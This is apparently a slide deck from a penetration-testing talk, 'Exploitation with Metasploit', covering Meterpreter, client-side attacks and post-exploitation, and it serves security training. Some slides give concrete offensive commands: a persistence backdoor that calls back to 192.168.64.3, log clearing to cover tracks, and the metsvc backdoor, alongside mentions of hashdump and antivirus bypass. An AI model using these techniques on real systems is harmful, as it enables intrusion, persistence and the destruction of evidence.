

## **Exploitation with Metasploit**

Nethemba s.r.o.

Norbert Szetei, CEH norbert.szetei@nethemba.com

 **[www.nethemba.com](http://www.nethemba.com/) [www.nethemba.com](http://www.nethemba.com/)** 



#### **Prologue**

- Metasploit Project
- Metasploit Framework open-source platform for exploit developing, testing and using exploit code
- Metasploit Express, Metasploit Pro, NeXpose



#### **What else?**

- **Passive or active exploits**
- Linux / Mac OS X / Windows / IRIX / HPUX / Solaris
- **IPS/IDS testing**
- Different communication channels



#### **History of Metasploit**

- 1.0 (2003-2004) PERL, 15 exploits, project started by HD Moore
- 2.7 (2003-2006) PERL, more than 150 exploits
- $-3.+$  (2007-today) Ruby, 628 exploits
- Currently 18 active developers
- Code contribution from hundreds of people



#### **Fundamental Parts**

- Interfaces (Console, CLI, ...)
- **Libraries (Rex, MSF Core, MSF Base)**
- Plugins (db support, wmap, xmlrpc, ...)
- Tools (mostly external usage)
- Modules (Exploits, Auxiliaries, Payloads, Encoders, Nops)



#### **Metasploit testing environment**

- Virtual machines laboratory
- Metasploitable
- **Remove your Windows updates**
- **Hacking the web browsers**
- **Become a hac.. penetration tester**





#### **Simple Usage**

- exploits (check), auxiliaries
- payloads (singles, stagers, stages)
- portscan, **db\_autopwn**
- **generating payloads**
- meterpreter, **vncinject (full control over user)**
- msfencode, msfpayload



#### **Meterpreter**

- **Injection into DLL**
- **Reverse connections**
- Core commands
- Stdapi commands
- Priv commands



#### **Meterpreter - STDAPI**

- File System commands
- **Networking commands**
- System commands
- User interface commands
- **Keylogging**



#### **Meterpreter - Priv**

**- System Elevation:** 

Named Pipe Impersonation

Token Duplication

KiTrap0D

- hashdump
- timestomp (MACE)



#### **Meterpreter - Priv**

**- System Elevation:** 

Named Pipe Impersonation

Token Duplication

KiTrap0D

- hashdump
- timestomp (MACE)



### **Can a firewall protect us?**

- Attacks on layer 7
- Botnets
- Social Engineering + Phishing (SET)
- **PassiveX**
- IDS Detection -> SSL Encryption



#### **Passive X**

- Modifies registry on Windows to permit loading untrusted ActiveX
- Loads stage ActiveX control from MSF web server
- Loads stagers (Meterpreter, VNC) via HTTP tunnel
- Unfortunately it works in IE6 only



#### **Reflective DLL Injection**

- **Loading of a library from memory into a host** process
- **Example 1** Library is responsible for loading itself by implementing a minimal Portable Executable (PE) file loader
- Minimal interaction with the host system and process
- Difficult detection of the DLL



### **Integration with third party apps**

- Nessus
- NeXpose
- (Ratproxy) WMAP Web Scanner
- (Aircrack) Karmetasploit



#### **Exploit development**

- pattern create.rb, pattern offset.rb
- porting exploits
- SEH exploitation, msfpescan
- msfelfscan, msfmachscan
- irb, framework for exploits development





#### **Exploitation on the Client Side**

- Binary Payloads
- Trojan Infection
- PDF
- Java Applet
- VBScript
- Antivirus bypass



#### **msfencode**

- msfpayload for raw payload generation
- Msfencode -x *Specify an alternate win32 executable template*
- Injection into an existing executable, the same functionality



#### **Post Exploitation**

- PSExec (windows/smb/psexec)
- Covering your tracks (event logs) *log = client.sys.eventlog.open('system') log.clear*
- Sniffing (meterpreter, auxiliaries)



#### **Maintaining access**

- Persistent Meterpreter Service run persistence - X -i 15 - p 3443 - r 192.168.64.3
- Meterpreter Backdoor Service *metsvc h*



#### **Epilogue**

If you think technology can solve your security problems, then you don't understand the problems and you don't understand the technology. (Bruce Schneier)



#### **References**

- [http://www.metasploit.com](http://www.metasploit.com/)
- http://www.offensive-security.com/

#### • svn co

<https://www.metasploit.com/svn/framework3/trunk/>



#### Any questions?

# **Thank you for listening**

Norbert Szetei, CEH

 **[www.nethemba.com](http://www.nethemba.com/)**